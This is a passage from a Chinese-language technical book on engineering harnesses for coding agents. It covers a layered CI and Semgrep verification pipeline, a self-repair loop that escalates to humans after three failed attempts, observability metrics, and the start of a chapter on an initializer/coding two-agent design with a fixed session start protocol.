关键概念:CI 验证流水线(GitHub Actions + Semgrep + PR-Agent + ArgoCD)、自修复循环(失败检测 → 修复任务 → 重试 → 升级)、三次上限与升级策略、Agent 级可观测性指标。
Agent 提交代码
│
▼
╔══ VERIFY 支柱 ══════════════════════════════════════════╗
║ ║
║ GitHub Actions CI ──► Semgrep 安全扫描 ──► PR-Agent ║
║ (编译/测试/lint) (漏洞/反模式) (AI 审查) ║
║ ║
╠══════════════════════════════════════════════════════════╣
║ │ │ ║
║ 全部通过 任一失败 ║
║ │ │ ║
║ ▼ ▼ ║
║ ArgoCD 部署 ══ CORRECT 支柱 ═══════════╗ ║
║ ║ ║ ║
║ ║ 检测失败 ║ ║
║ ║ │ ║ ║
║ ║ attempt < 3 ? ║ ║
║ ║ │ │ ║ ║
║ ║ YES NO ║ ║
║ ║ │ │ ║ ║
║ ║ 创建修复 升级给人类 ║ ║
║ ║ 任务 通知 ║ ║
║ ║ │ ║ ║
║ ║ Agent 读取 ║ ║
║ ║ 错误日志 ║ ║
║ ║ │ ║ ║
║ ║ 修复并重新提交 ║ ║
║ ║ │ ║ ║
║ ║ └──► 回到 VERIFY ──────╝ ║
║ ║
╚════════════════════════════════════════════════════════╝
25.1 Agent 的代码为什么会失败
问题
一个有趣的统计:即使是经验丰富的人类开发者,Pull Request 的首次 CI 通过率也只有 60-70%。对 AI Agent 来说,这个数字通常更低——特别是在复杂项目中,Agent 可能不完全理解项目的构建配置、依赖关系和测试约定。
Agent 写的代码失败的常见原因:
- 编译/类型错误:Agent 引用了不存在的类型或 import 路径
- 测试失败:Agent 的实现逻辑有 bug,或者没有正确理解测试断言的含义
- Lint 违规:Agent 不了解项目特定的 lint 规则(比如 max line length、命名约定)
- 安全问题:Agent 使用了不安全的 API(硬编码密钥、SQL 拼接、不安全的反序列化)
- 依赖冲突:Agent 引入了与现有依赖不兼容的新包
- 构建配置:Agent 没有正确更新 build 文件(Makefile、tsconfig、pyproject.toml)
在 Ch 22 的框架中,传统做法是改提示词——「请确保代码通过 lint」「请检查所有 import 是否正确」。但 Ch 23 的第二条原则告诉我们:Agent 失败时修 Harness 不修 Prompt。提示词只能将错误率从 40% 降到 20%(概率性改善),而 CI 验证可以将 100% 的错误拦截在合并之前(确定性保障)。
问题不是「如何让 Agent 不犯错」——那是不可能的。问题是「Agent 犯错之后,系统如何自动发现并修复」。
思路
OpenHarness 用两根支柱的串联来解决这个问题:
VERIFY 支柱 负责「发现错误」——通过确定性的验证流水线,检查 Agent 的每一个产出。发现错误是修复的前提。
CORRECT 支柱 负责「修复错误」——将 VERIFY 发现的错误信息转化为新的 Agent 任务,让 Agent 自己修复自己的错误。修复是发现的自然延续。
两根支柱的分离是刻意的:VERIFY 不知道 CORRECT 的存在(它只管检查和报告),CORRECT 不知道 VERIFY 的内部逻辑(它只消费 VERIFY 的输出)。这种松耦合意味着你可以单独升级验证规则而不影响修复逻辑,也可以单独调整修复策略而不影响验证流程。
25.2 VERIFY 支柱:四层验证流水线
问题
Agent 提交了一个 Pull Request。在合并之前,需要确认代码的质量。一个简单的 npm test 能发现编译和逻辑错误,但发现不了安全问题。一个 Semgrep 扫描能发现安全反模式,但发现不了架构层面的设计问题。单一的检查手段不够全面。
思路
OpenHarness 的 VERIFY 支柱包含四层验证,从机械检查到智能审查逐步深入:
Layer 1: GitHub Actions CI ← 确定性,秒级
编译 → 单元测试 → lint → 类型检查
│
▼ 通过
Layer 2: Semgrep 安全扫描 ← 确定性,秒级
已知漏洞模式 → 反模式检测 → 许可证合规
│
▼ 通过
Layer 3: PR-Agent AI 审查 ← 非确定性,分钟级
代码质量 → 架构一致性 → 风格建议
│
▼ 通过
Layer 4: ArgoCD 部署验证 ← 确定性,分钟级
K8s 配置校验 → 健康检查 → 回滚门控
四层之间的顺序不是随意的——它遵循两个原则:
成本递增:Layer 1(CI)几乎零成本(GitHub 免费额度),Layer 3(PR-Agent)需要 LLM 调用(有成本)。把廉价检查放在前面,昂贵检查放在后面,用廉价检查过滤掉大部分问题,减少昂贵检查的触发次数。
确定性优先:Layer 1 和 2 是完全确定性的——同样的代码永远得到同样的结果。Layer 3 是非确定性的——AI 审查可能在不同运行中给出不同的反馈。把确定性检查放在前面,确保基线质量,再用非确定性的 AI 审查发现更深层的问题。
这和 Ch 9 的权限三层防线是同一个设计模式:白名单(确定性放行)→ 黑名单(确定性拒绝)→ 灰名单(需要判断)。VERIFY 的 Layer 1-2 对应白/黑名单(通过或失败,没有歧义),Layer 3 对应灰名单(AI 审查的建议可能需要人工判断)。
实现
每一层的具体职责:
Layer 1: GitHub Actions CI
// .github/workflows/agent-ci.yml (伪代码)
on: pull_request
jobs:
build-and-test:
steps:
- checkout code
- install dependencies
- run: compile / tsc --noEmit
- run: test suite (pytest / jest / go test)
- run: lint (ruff / eslint / golangci-lint)
- run: type check (mypy / tsc)
// 输出结构化错误报告
on_failure:
create_artifact:
name: "ci-error-report"
content:
failed_step: string // 哪一步失败
error_log: string // 完整错误日志
exit_code: int // 退出码
affected_files: string[] // 涉及的文件
关键设计:失败时输出的是结构化的错误报告,不是原始日志。这个报告会被 CORRECT 支柱消费——Agent 需要理解「哪一步失败了」「错误信息是什么」「涉及哪些文件」。如果只给 Agent 一个 1000 行的原始日志,它很可能抓不住重点。结构化报告就像 Ch 16 的 System Prompt 组装——精心选择和组织信息,而不是 dump everything。
Layer 2: Semgrep 安全扫描
// Semgrep 规则集 (伪代码)
rules:
- id: hardcoded-secret
pattern: "password = '$VALUE'"
severity: ERROR
message: "Hardcoded password detected"
- id: sql-injection
pattern: "query(f'SELECT ... {$USER_INPUT} ...')"
severity: ERROR
message: "Potential SQL injection"
- id: insecure-deserialization
pattern: "pickle.loads($DATA)"
severity: WARNING
message: "pickle.loads is unsafe with untrusted data"
Semgrep 是模式匹配而非语义分析——它不理解代码的含义,只检测已知的危险模式。这意味着它的误报率较低(匹配就是匹配),但漏报率较高(变体写法可能绕过)。对 Agent 产出来说,这已经足够:Agent 倾向于生成常见模式的代码,而 Semgrep 恰好擅长检测常见模式。
Layer 3: PR-Agent AI 审查
// PR-Agent 审查配置 (伪代码)
pr_agent:
model: claude-sonnet // 用比 Agent 自己更经济的模型
review_scope:
- code_quality // 代码质量
- architecture // 架构一致性
- test_coverage // 测试覆盖
- naming // 命名规范
// 只在 Layer 1-2 通过后触发
trigger: on_ci_pass
// 输出结构化审查结果
output:
approval: APPROVE | REQUEST_CHANGES | COMMENT
issues: [{file, line, severity, message}]
PR-Agent 用另一个 LLM 审查 Agent 的代码产出——这是 Agent 审查 Agent。听起来像是同义反复,但有两个关键区别:第一,PR-Agent 看到的是 diff 而非完整文件,视角不同;第二,PR-Agent 使用更经济的模型(Sonnet 而非 Opus),成本更低但足以发现常见问题。
这里有一个和 Ch 21 的 Dream 系统类似的设计选择:Dream 让 Agent 在「不同时间」审视自己的记忆,PR-Agent 让 Agent 在「不同角色」审视自己的代码。两者的本质都是视角切换——同一个人很难同时当作者和审稿人,但两个独立的角色可以。
Layer 4: ArgoCD 部署验证
Layer 4 只在代码涉及基础设施变更(Kubernetes manifest、Terraform 配置)时触发。ArgoCD 的 sync policy 确保集群状态与 Git 仓库一致,如果 Agent 提交了不合法的 K8s 配置,ArgoCD 会拒绝同步并报告错误。这是 Ch 23「确定性脚手架」的又一个实例——K8s 的 admission controller 不关心配置是人写的还是 Agent 写的,它只关心配置是否合法。
25.3 CORRECT 支柱:自修复循环的工程
问题
VERIFY 发现了错误。传统做法是通知人类开发者来修复。但如果错误是 Agent 犯的——比如一个 import 路径写错了——让 Agent 自己修复不是更高效吗?人类花 5 分钟看日志、找问题、改代码。Agent 花 30 秒读取错误报告,直接生成修复 patch。
但自动修复有一个致命风险:无限循环。Agent 修了 A 错误,引入了 B 错误。修了 B 错误,又引入了 C 错误。如果不设上限,系统会陷入死循环,不断消耗 API 调用和 CI 资源。
Ch 22 的断路器模式(autocompact 的 3 次连续失败上限)已经给出了答案的雏形。OpenHarness 将这个模式扩展为完整的自修复循环。
思路
自修复循环的状态机有五个状态:
┌──────────────────────────────────┐
│ │
▼ │
┌─────────┐ CI失败 ┌───────────┐ 修复 ┌──────────┐
│ WORKING │────────►│ FAILED │───────►│ FIXING │
│ (工作中) │ │ (已失败) │ │ (修复中) │
└─────────┘ └───────────┘ └──────────┘
▲ │ │
│ attempt>=3 完成
│ │ │
│ ▼ │
│ ┌───────────┐ │
│ │ ESCALATED │ │
│ │ (已升级) │ │
│ └───────────┘ │
│ │
└─────── CI通过 ◄────────────────────────┘
│
▼
┌───────────┐
│ COMPLETED │
│ (已完成) │
└───────────┘
每个状态转换的触发条件和动作:
| 转换 | 触发条件 | 动作 |
|---|---|---|
| WORKING → FAILED | CI 流水线返回失败 | API Server 创建自修复任务 |
| FAILED → FIXING | 自修复任务被 Agent 领取 | Agent 读取错误报告,开始修复 |
| FIXING → WORKING | Agent 提交修复代码 | 触发新一轮 CI |
| WORKING → COMPLETED | CI 通过 | 更新任务状态,通知人类 |
| FAILED → ESCALATED | attempt >= 3 | 通知人类,提供错误历史 |
实现
自修复任务的创建过程:
function onCIFailure(prId, ciResult) {
task = db.getTaskByPR(prId)
if task.fix_attempts >= MAX_FIX_ATTEMPTS { // MAX = 3
escalateToHuman(task, ciResult)
task.status = "ESCALATED"
db.save(task)
return
}
// 创建自修复任务(优先级最高)
fixTask = {
type: "SELF_FIX",
priority: PRIORITY_HIGHEST, // 优先于所有新功能任务
parent_task_id: task.id,
fix_attempt: task.fix_attempts + 1,
context: {
error_report: ciResult.structured_report,
failed_step: ciResult.failed_step,
error_log: truncate(ciResult.raw_log, 5000), // 截断过长日志
previous_fixes: task.fix_history, // 之前的修复尝试
affected_files: ciResult.affected_files
}
}
db.createTask(fixTask)
task.fix_attempts += 1
task.fix_history.append(ciResult)
db.save(task)
}
几个关键设计决策值得展开:
自修复任务的优先级最高。原因是:如果队列中有 10 个新功能任务和 1 个修复任务,先做哪个?直觉是先做新功能(积压多),但正确答案是先修复。因为未修复的 PR 阻塞了 CI 流水线——它在 GitHub 上处于 checks-failing 状态,无法合并。如果同一仓库有其他 PR 依赖于这个分支的变更,整条链路都会被阻塞。修复一个失败的 PR 解除的阻塞,比完成一个新功能创造的价值更大。
这和操作系统的中断优先级是同一个道理:硬件中断优先于用户进程。系统的健康(CI 通过)优先于系统的扩展(新功能)。
之前的修复尝试被传入上下文。previous_fixes 字段包含了前几次修复的错误报告和代码变更。这防止了一个常见的自修复陷阱:Agent 在第二次修复时做了和第一次一样的事情(因为它不知道第一次尝试过什么)。通过传入历史,Agent 知道「我上次试过 X,没用,这次要试 Y」。
这与 Ch 21 的 Dream 系统有一个深刻的结构相似性:Dream 的 Phase 2(Gather Recent Signal)收集最近的会话信息来指导整合决策。自修复循环的 previous_fixes 收集最近的修复历史来指导新的修复尝试。两者都是「从历史中学习」的模式。
错误日志被截断到 5000 字符。完整的 CI 日志可能有几万行,但大部分是冗余信息(依赖安装日志、测试框架的 banner 等)。发送完整日志给 Agent 会浪费上下文窗口。5000 字符的截断加上结构化的 failed_step 和 affected_files,通常足以让 Agent 定位问题。
这对应 Ch 5 的上下文窗口管理原则:不是给更多信息就更好,而是给精确的信息更好。Ch 5 中,压缩算法把 200 轮对话压缩成摘要而不丢失关键信息。这里,错误报告把 10000 行日志压缩成结构化摘要而不丢失根因。
25.4 为什么最多 3 次?
问题
3 这个数字看起来很任意。为什么不是 2 次(更保守)或 5 次(给 Agent 更多机会)?
思路
3 次的选择来自三个考量的交集:
考量一:错误类型的分布。 实践中,Agent 的错误分为两大类:
- 表面错误(typo、import 路径、缺少逗号):通常 1-2 次修复就能解决。Agent 看到错误消息,直接定位修复。
- 深层错误(架构误解、需求理解偏差、依赖不兼容):3 次修复也不太可能解决。这类错误的根因不在代码层面,而在理解层面——Agent 对项目的理解有根本性偏差,反复修补症状不能解决病因。
3 次恰好覆盖了绝大多数表面错误(2 次足够)加一次「兜底尝试」(第 3 次可能发现深层问题的变通方案)。超过 3 次基本意味着问题超出了 Agent 的能力范围,再试只是浪费资源。
考量二:成本边界。 每次自修复尝试消耗一次完整的 Agent 会话(LLM 调用 + CI 运行)。如果一个任务的正常成本是 $2,3 次自修复将额外消耗 $6。5 次将消耗 $10——单个任务的修复成本可能超过任务本身。3 次上限将最坏情况的成本控制在正常成本的 4 倍以内(1 次正常 + 3 次修复)。
考量三:Ch 22 的断路器先例。 Ch 22 提到自动压缩的断路器阈值也是 3 次。注释记录了没有断路器时的真实数据:1,279 个会话出现了 50 次以上的连续失败。断路器的值不在于阈值的精确数字,而在于它的存在——它将「潜在的无限消耗」变成了「有界的成本」。3 是一个足够小的数字,使得失败场景的总成本可预测。
无断路器:
失败 → 修复 → 失败 → 修复 → 失败 → 修复 → ... → 无限
成本:无界
3 次断路器:
失败 → 修复 → 失败 → 修复 → 失败 → 修复 → 失败 → 升级
成本:最多 4x 正常成本
实现
升级给人类时,系统不是简单地发一条「修不了,你来」的通知。它提供了完整的错误考古记录:
function escalateToHuman(task, latestCIResult) {
escalation = {
task_id: task.id,
original_requirement: task.requirement,
total_attempts: task.fix_attempts,
// 每次尝试的详细记录
attempt_history: task.fix_history.map(attempt => {
return {
attempt_number: attempt.number,
error_type: attempt.failed_step, // 编译/测试/lint/安全
error_summary: attempt.error_report.summary,
fix_applied: attempt.code_diff, // Agent 做了什么修改
why_still_failed: attempt.next_error // 修改后出现了什么新问题
}
}),
// Agent 的自我诊断
agent_diagnosis: generateDiagnosis(task), // "我认为问题根因是..."
// 建议的人工干预点
suggested_action: classifyEscalation(task)
// "ARCHITECTURE_ISSUE" | "DEPENDENCY_CONFLICT" | "TEST_ENV_PROBLEM"
}
notifyHuman(escalation)
}
attempt_history 是升级的核心价值。人类看到的不是「Agent 失败了」这个结论,而是「Agent 试了 3 次,每次做了什么、为什么失败」的完整记录。这就像一个住院病历——接手的医生不需要从头诊断,只需要看前几次的治疗记录和结果,就能判断下一步该怎么做。
suggested_action 将失败分类为不同的人工干预类型。这帮助人类快速定位问题域:如果是 ARCHITECTURE_ISSUE,人类需要提供更多的架构指导;如果是 DEPENDENCY_CONFLICT,人类需要手动解决依赖冲突;如果是 TEST_ENV_PROBLEM,问题可能不在代码而在 CI 环境。
25.5 可观测性:Agent 级别的度量
问题
Ch 22 的第七条原则「可观测性」强调:你无法改进你无法测量的东西。自修复循环引入了新的度量维度——不仅要追踪单个任务的成本和延迟,还要追踪 Agent 整体的可靠性。
思路
OpenHarness 定义了三个核心的 Agent 级指标:
┌────────────────────────────────────────────────────────────┐
│ Agent 可观测性仪表盘 │
│ │
│ ┌──────────────┐ ┌──────────────┐ ┌──────────────┐ │
│ │ 首次通过率 │ │ 自修复成功率 │ │ 升级率 │ │
│ │ (First Pass) │ │ (Fix Rate) │ │ (Escalation) │ │
│ │ │ │ │ │ │ │
│ │ 72% │ │ 85% │ │ 4.2% │ │
│ │ ▲ +3% (周) │ │ ▲ +1% (周) │ │ ▼ -0.5%(周)│ │
│ └──────────────┘ └──────────────┘ └──────────────┘ │
│ │
│ 指标关系: │
│ 首次通过 + (首次失败 × 自修复率) = 最终通过率 │
│ 首次失败 × (1 - 自修复率) = 升级率 │
│ │
│ 示例: │
│ 100 个任务 → 72 个首次通过 │
│ 28 个首次失败 → 24 个自修复成功 (85%) │
│ → 4 个升级给人类 (15%) │
│ 最终通过率 = 72 + 24 = 96% │
│ 升级率 = 4 / 100 = 4% │
└────────────────────────────────────────────────────────────┘
首次通过率(First Pass Rate) 衡量 INFORM 支柱的质量。如果首次通过率低,说明 Agent 没有获得足够的上下文(AGENTS.md 不够详细?知识库缺少关键信息?四层上下文的覆盖不够?)。提升首次通过率的杠杆在 INFORM 支柱,不在 CORRECT。
自修复成功率(Fix Rate) 衡量 CORRECT 支柱的有效性。如果自修复成功率低,说明错误报告的质量不够(CI 输出的结构化报告是否包含了足够的定位信息?)或者 Agent 的修复策略有问题。
升级率(Escalation Rate) 是最终的健康指标。它等于 (1 - 首次通过率) × (1 - 自修复成功率)。升级率越低,人类需要干预的频率越低,系统的自治程度越高。
这三个指标构成了一个诊断链:升级率高 → 先看自修复成功率 → 如果修复率低,改善错误报告质量 → 如果修复率高但升级率仍高,说明首次通过率太低 → 改善 INFORM 支柱。
实现
指标的采集和展示:
// Prometheus 指标定义 (伪代码)
counter agent_task_total {labels: [project, status]}
// status: "first_pass" | "fixed" | "escalated"
histogram agent_fix_duration_seconds {labels: [project, attempt]}
// 每次修复的耗时分布
gauge agent_first_pass_rate {labels: [project]}
// 滑动窗口计算的首次通过率
// Grafana 告警规则
alert AgentFirstPassRateLow {
condition: agent_first_pass_rate < 0.5 for 1h
// 首次通过率低于 50% 持续 1 小时
action: notify team
message: "项目 {project} 的 Agent 首次通过率异常低,请检查 AGENTS.md 和知识库"
}
alert AgentEscalationRateHigh {
condition: rate(agent_task_total{status="escalated"}) > 0.1 for 2h
// 升级率超过 10% 持续 2 小时
action: notify team
message: "项目 {project} 的升级率异常高,请检查 CI 环境和修复策略"
}
告警的设计体现了一个重要原则:告警指向行动。AgentFirstPassRateLow 的告警消息不是「首次通过率低」(描述现象),而是「请检查 AGENTS.md 和知识库」(指向行动)。AgentEscalationRateHigh 不是「升级率高」,而是「请检查 CI 环境和修复策略」。这和 Ch 22 的可观测性原则一致——度量不是目的,驱动改进才是。
25.6 与 Dream 系统的对比:两种自我修复的哲学
问题
Ch 21 的 Dream 系统也是一种「自我修复」机制——它检测记忆退化并在后台自动整合。CORRECT 支柱的自修复循环也是「自我修复」。两者有什么异同?
思路
Dream 系统 (Ch 21) 自修复循环 (Ch 25)
────────── ────────────────── ──────────────────
修复对象 记忆质量退化 代码质量不达标
触发时机 会话之间(后台) CI 失败时(即时)
触发条件 时间门 + 会话门 + 锁 CI 结果 + 重试计数
执行者 fork 受限子 Agent 新的 Agent 会话
执行环境 只读 bash 完整执行权限
反馈信号 内省(自己判断什么过时) 外部(CI 明确说什么失败)
确定性 低(依赖 LLM 判断质量) 高(CI 结果是确定性的)
上限 无显式上限(靠门控节流) 3 次断路器
失败后果 记忆不更新,下次补 升级给人类
最关键的区别在「反馈信号」这一行:
Dream 的反馈是内省的——Agent 自己判断哪些记忆过时、哪些冗余、哪些需要合并。这个判断本身是非确定性的,可能出错(误删有用记忆、遗漏过时信息)。Dream 的可靠性依赖整合提示词的质量。
自修复循环的反馈是外部的——CI 流水线明确告诉 Agent「第 47 行有一个 TypeError: property 'foo' does not exist on type 'Bar'」。这个反馈是确定性的、精确的、不需要 Agent 自己判断的。自修复循环的可靠性依赖 CI 流水线的质量。
这个区别决定了两者的可靠性天花板不同。Dream 的可靠性受限于 LLM 的内省能力(目前还不够完美)。自修复循环的可靠性受限于 CI 流水线的覆盖率(可以通过增加测试来提升)。
从 Ch 23 的原则视角看:自修复循环更符合「确定性脚手架包围非确定性行为」——CI 是确定性的脚手架,Agent 的修复行为是非确定性的。Dream 则更接近「非确定性对非确定性」——用一个非确定性的判断(什么记忆该保留)来修复另一个非确定性的过程(记忆积累)。
这不意味着 Dream 的设计有问题——记忆质量的退化本身就没有确定性的检测手段(你怎么用一个测试断言「记忆是否合理」?)。Dream 在它的约束空间内已经是最优解。但这个对比提醒我们:当确定性的反馈信号可用时,优先使用它。
25.7 闭环的完整图景
回顾本章,VERIFY 和 CORRECT 的协作构成了一个完整的质量闭环:
INFORM 支柱提供上下文
│
▼
Agent 执行任务,产出代码
│
▼
┌─── VERIFY 支柱 ───────────────────┐
│ │
│ CI → Semgrep → PR-Agent → ArgoCD │
│ │
│ 输出:结构化错误报告 │
└──────────────┬────────────────────┘
│
通过 / 失败
│ │
▼ ▼
完成 ┌─── CORRECT 支柱 ──────────────┐
│ │
│ attempt < 3 ? │
│ YES: 创建自修复任务 │
│ 注入错误报告 + 修复历史 │
│ Agent 修复并重新提交 │
│ → 回到 VERIFY │
│ NO: 升级给人类 │
│ 提供完整错误考古记录 │
│ │
│ 度量:首次通过率、修复率、升级率│
└────────────────────────────────┘
│
▼
反馈到 INFORM 支柱
(错误模式 → 更新 AGENTS.md / 知识库)
最后的「反馈到 INFORM 支柱」是闭环的关键。如果同一类错误反复出现(比如 Agent 总是忘记更新 pyproject.toml 的版本号),这个模式应该被识别并注入 AGENTS.md:「修改 Python 包时,必须同步更新 pyproject.toml 的 version 字段」。这就将 CORRECT 支柱的经验沉淀为 INFORM 支柱的上下文——下一次 Agent 在读到这条规则后,可能就不犯这个错误了。
这种「运行时经验沉淀为配置」的模式,在前 22 章中多次出现:Ch 17 的记忆系统将对话中的有用信息提取为持久记忆,Ch 21 的 Dream 将碎片记忆整合为结构化知识。OpenHarness 将同一个模式扩展到了 CI/CD 层面。
思考题
自修复循环的第 2 次和第 3 次尝试,Agent 看到的上下文包含了前几次的错误报告和修复尝试。这意味着第 3 次的上下文窗口占用比第 1 次大得多。如果上下文窗口不够用(历史太长),你会如何压缩修复历史?提示:参考 Ch 5 的压缩策略。
PR-Agent(Layer 3)是非确定性的——同样的 PR 可能在不同运行中得到不同的审查结果。如果 PR-Agent 在第一次运行时发现了问题(REQUEST_CHANGES),Agent 修复后 PR-Agent 又发现了新问题(因为它看到了不同的视角),这算「修复失败」还是「新问题」?如何在自修复循环中处理这种非确定性?
本章的度量指标(首次通过率、修复率、升级率)是项目级别的。如果你需要比较不同类型任务的质量(bug 修复 vs 新功能 vs 重构),你会添加哪些维度?这些维度如何指导 INFORM 支柱的优化?
升级给人类后,人类的修复行为本身也是有价值的信号——它告诉系统「Agent 在这种类型的问题上能力不足」。设计一种机制,将人类的修复行为自动转化为 Agent 的学习材料(更新 AGENTS.md 或知识库)。
Chapter 26: 从零部署 -- 你的第一个 Agent Harness
前三章分别拆解了四根支柱的架构(Ch 23)、CONSTRAIN 支柱的沙箱安全(Ch 24)、VERIFY + CORRECT 支柱的自修复循环(Ch 25)。本章把所有组件串在一起:从一个空的 AWS 账户出发,部署一个能自动写代码、自动测试、自动修复的 Agent Harness。这不是操作手册(那属于项目文档),而是一次架构叙事——展示组件之间如何协作,以及前 22 章的哪些模式在这里被具体使用。
关键概念:双 Agent 模式(Initializer + Coding Agent)、Session Start Protocol、feature_list.json 作为唯一真相源、progress.md 桥接上下文窗口、PostgreSQL 任务队列、成本模型分析。
用户提交需求
│
▼
┌─────────────────────────────────────────────────────────┐
│ │
│ Phase 1: Initializer Agent │
│ ┌─────────────────────────────────┐ │
│ │ 分析需求 │ │
│ │ 搭建项目骨架 │ │
│ │ 生成 feature_list.json │ ◄── 唯一真相源 │
│ │ 初始化 progress.md │ │
│ └────────────────┬────────────────┘ │
│ │ │
│ ▼ │
│ Phase 2: Coding Agent (循环) │
│ ┌─────────────────────────────────┐ │
│ │ 读取 feature_list.json │ │
│ │ 找到下一个 pending feature │ │
│ │ Session Start Protocol │ ◄── 每次会话固定 │
│ │ 实现 feature │ │
│ │ 更新 progress.md │ │
│ │ 提交 PR │ │
│ └────────────────┬────────────────┘ │
│ │ │
│ 还有 pending? │
│ │ │ │
│ YES NO │
│ │ │ │
│ ▼ ▼ │
│ 回到循环 完成所有 feature │
│ │
└─────────────────────────────────────────────────────────┘
26.1 双 Agent 模式:为什么不用一个 Agent 做所有事
问题
最直觉的设计是:给一个 Agent 完整的需求文档,让它从头到尾实现所有功能。一个 Agent,一次会话,全部搞定。为什么 OpenHarness 要拆成两个 Agent(Initializer 和 Coding Agent)?
思路
答案和 Ch 12 讨论子 Agent 的理由一样——上下文窗口是有限的。
一个中等复杂度的软件项目可能有 20-50 个 feature。如果用一个 Agent 在一次会话中实现所有 feature,到第 15 个 feature 时,前面 14 个 feature 的实现过程(调研、编码、调试、测试)已经产生了巨量的对话历史。即使使用 Ch 5 的压缩策略,上下文中仍然充斥着不相关的旧信息,新 feature 的实现质量会因为「上下文噪音」而下降。
Ch 5 提到的上下文窗口管理策略(proactive compact、reactive compact、snip compact)是在单次会话内的优化。但双 Agent 模式解决的是跨会话的上下文管理问题——通过物理边界(不同的会话)强制截断历史,用结构化文件(feature_list.json、progress.md)在会话之间传递必要的状态。
单 Agent 模式:
会话开始 ──────────────────────────────────── 会话结束
│ Feature 1 │ Feature 2 │ ... │ Feature 20 │
│ 上下文新鲜 │ 开始嘈杂 │ ... │ 严重退化 │
└──────────────────────────────────────────────────┘
上下文窗口持续膨胀,后期质量下降
双 Agent 模式:
Initializer 会话
│ 分析需求 → 生成 feature_list.json │
└─────────────────────────────────────┘
Coding Agent 会话 1 Coding Agent 会话 2 ...
│ Feature 1 │ │ Feature 2 │
│ 上下文新鲜 │ │ 上下文新鲜 │
└─────────────┘ └─────────────┘
每次会话上下文都是干净的
这种设计有一个直接的对应关系:Ch 12 的子 Agent fork 是进程内的上下文隔离,双 Agent 模式是会话级的上下文隔离。fork 通过克隆上下文实现隔离,双 Agent 通过文件传递状态实现隔离。粒度不同,原理相同。
实现
两个 Agent 的职责分工:
Initializer Agent 是「架构师」。它读取用户的需求文档,分析技术栈和依赖关系,然后产出三样东西:
// Initializer Agent 的产出
// 1. 项目骨架:目录结构、配置文件、基础代码
project/
├── src/
│ ├── main.py // 入口文件(空壳)
│ ├── models/ // 数据模型目录
│ └── api/ // API 路由目录
├── tests/
│ └── conftest.py // 测试配置
├── pyproject.toml // 依赖和构建配置
├── AGENTS.md // Agent 治理文档
└── .github/workflows/ // CI 配置
// 2. feature_list.json:功能分解
{
"project": "inventory-api",
"total_features": 8,
"features": [
{
"id": "F001",
"name": "Database models",
"description": "Create SQLAlchemy models for Product, Category, Inventory",
"dependencies": [],
"estimated_complexity": "medium",
"status": "pending",
"acceptance_criteria": [
"Models pass type checking",
"Migration script runs without error",
"Basic CRUD tests pass"
]
},
{
"id": "F002",
"name": "CRUD API endpoints",
"description": "REST endpoints for Product CRUD operations",
"dependencies": ["F001"],
"estimated_complexity": "medium",
"status": "pending",
"acceptance_criteria": [
"All endpoints return correct status codes",
"Input validation works",
"Integration tests pass"
]
}
// ... 更多 features
]
}
// 3. progress.md:进度追踪文件(初始状态)
// # Progress
// ## Completed: 0/8
// ## Current: None
// ## Blocked: None
// ## Notes: Project initialized by Initializer Agent
feature_list.json 的 Schema 设计有几个关键细节:
dependencies 字段确保 Coding Agent 按正确顺序实现 feature。F002 依赖 F001(API 端点依赖数据模型),所以 F001 必须先完成。这对应 Ch 13 协调者模式的「四阶段编排」——不是盲目并行,而是按依赖关系编排执行顺序。
acceptance_criteria 字段为每个 feature 定义了明确的完成标准。这些标准会被 Coding Agent 用来自我验证(在提交 PR 之前先跑一遍),也会被 CI 流水线用来做最终验证。这对应 Ch 23 的「确定性脚手架」——完成标准是确定性的检查点,不是 Agent 自己判断「做得差不多了」。
status 字段是状态机的核心。每个 feature 只有四种状态:pending → in_progress → completed → failed。状态转换由 Coding Agent 在每次会话结束时更新。这种「文件即状态」的模式避免了对外部状态存储的依赖——feature_list.json 同时是计划文档和状态数据库。
26.2 Session Start Protocol:每次会话的固定开场
问题
Coding Agent 的每次会话都是一个全新的上下文。它不记得上一次会话做了什么、项目现在是什么状态、哪些 feature 已经完成了。如何让 Agent 在每次会话开始时快速获得完整的上下文?
思路
OpenHarness 定义了一个 Session Start Protocol(SSP)——Coding Agent 每次会话开始时必须执行的固定序列。这类似于飞行员起飞前的检查清单:不管飞了多少次,每次都完整执行,一个不跳。
Session Start Protocol (SSP)
────────────────────────────
Step 1: 读取 AGENTS.md
→ 获取项目治理规则、约束、上下文引用
Step 2: 读取 feature_list.json
→ 获取完整的功能分解和依赖关系
→ 识别下一个 pending feature
Step 3: 读取 progress.md
→ 获取已完成的 feature 摘要
→ 获取上次会话的笔记和问题
Step 4: 检查 git 状态
→ 确认当前分支
→ 检查是否有未合并的 PR
→ 检查最近的 CI 状态
Step 5: 读取目标 feature 的 acceptance_criteria
→ 明确本次会话的完成标准
Step 6: 开始工作
SSP 的设计原则是 Ch 16 System Prompt 组装流水线的会话级版本。Ch 16 中,系统提示由静态部分(工具定义、安全规则)和动态部分(项目上下文、用户偏好)组装而成。SSP 中,固定步骤(Step 1-3)对应静态部分,动态步骤(Step 4-5 根据当前状态变化)对应动态部分。
实现
SSP 不是写在提示词中的「建议」——它被编码为 Agent 会话启动的硬逻辑:
function startCodingSession(projectPath, sessionConfig) {
// Step 1: 加载治理文档
agentsMd = readFile(projectPath + "/AGENTS.md")
governance = parseGovernance(agentsMd)
// Step 2: 加载功能列表,找到下一个任务
featureList = readJSON(projectPath + "/feature_list.json")
nextFeature = findNextPending(featureList)
if nextFeature == null {
return { status: "ALL_COMPLETE", message: "所有 feature 已完成" }
}
// 检查依赖是否满足
for dep in nextFeature.dependencies {
depFeature = featureList.features.find(f => f.id == dep)
if depFeature.status != "completed" {
return { status: "BLOCKED", message: "依赖 " + dep + " 未完成" }
}
}
// Step 3: 加载进度
progressMd = readFile(projectPath + "/progress.md")
// Step 4: 检查 git 状态
gitStatus = exec("git status --porcelain")
currentBranch = exec("git branch --show-current")
latestCI = checkCIStatus(projectPath)
// Step 5: 构建会话上下文
sessionContext = {
governance: governance,
current_feature: nextFeature,
progress_summary: progressMd,
git_status: gitStatus,
ci_status: latestCI,
acceptance_criteria: nextFeature.acceptance_criteria
}
// Step 6: 启动 Agent 会话
return startAgentLoop(sessionContext)
}
findNextPending 的实现隐含了一个调度策略:
function findNextPending(featureList) {
// 优先级 1:自修复任务(CI 失败的 feature)
for f in featureList.features {
if f.status == "failed" and f.fix_attempts < 3 {
return f
}
}
// 优先级 2:按依赖顺序的下一个 pending feature
for f in featureList.features {
if f.status == "pending" {
depsComplete = f.dependencies.every(
dep => featureList.features.find(d => d.id == dep).status == "completed"
)
if depsComplete {
return f
}
}
}
return null // 全部完成或全部阻塞
}
